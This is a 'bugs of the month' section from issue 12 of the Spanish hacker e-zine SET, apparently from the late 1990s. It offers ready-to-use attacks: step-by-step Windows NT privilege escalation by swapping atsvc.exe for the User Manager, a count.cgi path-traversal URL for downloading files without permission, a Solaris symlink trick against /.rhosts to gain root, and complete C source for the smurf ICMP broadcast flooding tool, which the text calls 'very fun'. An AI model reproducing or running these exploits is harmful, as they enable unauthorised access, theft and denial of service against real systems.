


TOP
Autores
TOTAL
LecturasSET 12
73733 visitas
- Contenidos - SET Staff
- Editorial - Editor
- Noticias - SET Staff
- Los tres Ositos - Lobo_109
- Introduccion a las buenas maneras - Paseante
- Curso basico-practico de crack/virii - +NetBul
- La insoportable continuidad del fallo - Paseante
- Proyectos, peticiones, avisos - SET Staff
- GSM I - Falken
- Los bugs del mes - Varios
- El LAT - Lagarto
- La voz del lector - SET Staff
- Visual Hacker 98 - Paseante
- Uno entre .mil - Anonimo
- Despedida - Editor
Los bugs del mes
Autor: Varios
oAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAo
A 10 - LOS BUGS DEL MES - A
A A
oAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAo
Para: Windows NT
Tema: Ganar privilegios
Patch: Estar ojo avizor :-)
1.- Arranca desde un disco de sistema de Windows 95
2.- Copia musrmgr.exe al directorio %systemroot%\system32
3.- Renombra atsvc.exe como te apetezca
4.- La copia de musrmgr.exe ahora la renombras atsvc.exe
5.- Apaga y vuelve a encender.
Descripcion y Notas:
El sistema tratara de lanzar el Scheduler (atsvc.exe) pero en su lugar
ejecutara el User Manager cuando entremos y nos dara la oportunidad de
a€adirnos al grupo de Administradores.
Para: count.cgi
Tema: Bug raro
Patch: Supuestamente
Credits: RD
http://www.victima.com/cgi-bin/Count.cgi?display=image&image=
../../../../../../ruta_al_gif/file.gif
Descripcion y Notas:
Con la URL anterior y si conocemos la ruta exacta de un fichero GIF podemos
hacer download del mismo, la utilidad practica no parece mucha salvo que
nos molen los sites porno y no nos mole pagar, en ese caso si tenemos una
idea del camino a las imagenes y de los nombres que pueden tener hay
posibilidades de conseguir algo por nada.
Para: Solaris 2.4
Tema: Licencia
Patch: Por descontado
Credits: BlackWizard
rm /var/tmp/locksuntechd
ln -s /.rhosts /var/tmp/locksuntechd
lmstat -c <insert your license file name here>
Descripcion y Notas:
El manager de licencias debe estar ejecutandose y lmgrd.ste & suntechd estar
en la tabla de procesos. Si os acordais el numero pasado de BlackWizard
pidiendo un bug para Solaris pues bien ha mandado 7 tras haber conseguido
root que estamos seguro administrara sabiamente.
Para: Redes
Tema: Jorobar de mala manera
Patch: Diversos
Credits: Tfreak
#include <signal.h>
#include <stdio.h>
#include <stdlib.h>
#include <netdb.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <netinet/in_systm.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <ctype.h>
#include <arpa/inet.h>
#include <unistd.h>
#include <string.h>
void banner(void);
void usage(char *);
void smurf(int, struct sockaddr_in, u_long, int);
void ctrlc(int);
unsigned int host2ip(char *hostname);
unsigned short in_chksum(u_short *, int);
unsigned int
host2ip(char *hostname)
{
static struct in_addr i;
struct hostent *h;
i.s_addr = inet_addr(hostname);
if (i.s_addr == -1) {
h = gethostbyname(hostname);
if (h == NULL) {
fprintf(stderr, "can't find %s\n.", hostname);
exit(0);
}
bcopy(h->h_addr, (char *) &i.s_addr, h->h_length);
}
return i.s_addr;
}
/* stamp */
char id[] = "$Id smurf.c,v 5.0 97/10/13 22:37:21 CDT griffin Exp $";
int
main(int argc, char *argv[])
{
struct sockaddr_in sin;
FILE *bcastfile;
int i, sock, bcast, delay, num, pktsize, cycle = 0,
x;
char buf[32], **bcastaddr = malloc(8192);
banner();
signal(SIGINT, ctrlc);
if (argc < 6)
usage(argv[0]);
sin.sin_addr.s_addr = host2ip(argv[1]);
sin.sin_family = AF_INET;
num = atoi(argv[3]);
delay = atoi(argv[4]);
pktsize = atoi(argv[5]);
if ((bcastfile = fopen(argv[2], "r")) == NULL) {
perror("opening bcast file");
exit(-1);
}
x = 0;
while (!feof(bcastfile)) {
fgets(buf, 32, bcastfile);
if (buf[0] == '#' || buf[0] == '\n' || !isdigit(buf[0]))
continue;
for (i = 0; i < strlen(buf); i++)
if (buf[i] == '\n')
buf[i] = '\0';
bcastaddr[x] = malloc(32);
strcpy(bcastaddr[x], buf);
x++;
}
bcastaddr[x] = 0x0;
fclose(bcastfile);
if (x == 0) {
fprintf(stderr, "ERROR: no broadcasts found in file %s\n\n", argv[2]);
exit(-1);
}
if (pktsize > 1024) {
fprintf(stderr, "ERROR: packet size must be < 1024\n\n");
exit(-1);
}
if ((sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) < 0) {
perror("getting socket");
exit(-1);
}
setsockopt(sock, SOL_SOCKET, SO_BROADCAST, (char *) &bcast, sizeof(bcast));
printf("Flooding %s (. = 25 outgoing packets)\n", argv[1]);
for (i = 0; i < num || !num; i++) {
if (!(i % 25)) {
printf(".");
fflush(stdout);
}
smurf(sock, sin, inet_addr(bcastaddr[cycle]), pktsize);
cycle++;
if (bcastaddr[cycle] == 0x0)
cycle = 0;
usleep(delay);
}
puts("\n\n");
return 0;
}
void
banner(void)
{
puts("\nsmurf.c v5.0 by TFreak, ported by Griffin\n");
}
void
usage(char *prog)
{
fprintf(stderr, "usage: %s <target> <bcast file> "
"<num packets> <packet delay> <packet size>\n\n"
"target = address to hit\n"
"bcast file = file to read broadcast addresses from\n"
"num packets = number of packets to send (0 = flood)\n"
"packet delay = wait between each packet (in ms)\n"
"packet size = size of packet (< 1024)\n\n", prog);
exit(-1);
}
void
smurf(int sock, struct sockaddr_in sin, u_long dest, int psize)
{
struct ip *ip;
struct icmp *icmp;
char *packet;
int hincl = 1;
packet = malloc(sizeof(struct ip) + sizeof(struct icmp) + psize);
ip = (struct ip *) packet;
icmp = (struct icmp *) (packet + sizeof(struct ip));
memset(packet, 0, sizeof(struct ip) + sizeof(struct icmp) + psize);
setsockopt(sock, IPPROTO_IP, IP_HDRINCL, &hincl, sizeof(hincl));
ip->ip_len = sizeof(struct ip) + sizeof(struct icmp) + psize;
ip->ip_hl = sizeof *ip >> 2;
ip->ip_v = 4;
ip->ip_ttl = 255;
ip->ip_tos = 0;
ip->ip_off = 0;
ip->ip_id = htons(getpid());
ip->ip_p = 1;
ip->ip_src.s_addr = sin.sin_addr.s_addr;
ip->ip_dst.s_addr = dest;
ip->ip_sum = 0;
icmp->icmp_type = 8;
icmp->icmp_code = 0;
icmp->icmp_cksum = htons(~(ICMP_ECHO << 8));
sendto(sock, packet, sizeof(struct ip) + sizeof(struct icmp) + psize,
0, (struct sockaddr *) & sin, sizeof(struct sockaddr));
free(packet); /* free willy! */
}
void
ctrlc(int ignored)
{
puts("\nDone!\n");
exit(1);
}
unsigned short
in_chksum(u_short * addr, int len)
{
register int nleft = len;
register int sum = 0;
u_short answer = 0;
while (nleft > 1) {
sum += *addr++;
nleft -= 2;
}
if (nleft == 1) {
*(u_char *) (&answer) = *(u_char *) addr;
sum += answer;
}
sum = (sum >> 16) + (sum + 0xffff);
sum += (sum >> 16);
answer = ~sum;
return (answer);
}
Descripcion y Notas:
El codigo de arriba era original en Linux pero ha sido portado a ***BSD y
este es el que publicamos, se trata de un ataque muy divertido, basicamente
mandamos un echo_request a todas las broadcast que podamos conocer (unas
25.000 suele ser una buena cifra) con un origen falseado, que Dios se
apiade del pobre pollo al que hayamos guipado la direccion cuando empiece
a recibir respuestas porque va a necesitar 18 Alphas en paralelo y un
ancho de banda de 77 Mb/s si quiere ejecutar el NotePad.
Ah!. Este ataque es potencialmente peligroso o sea que usese con precaucion.





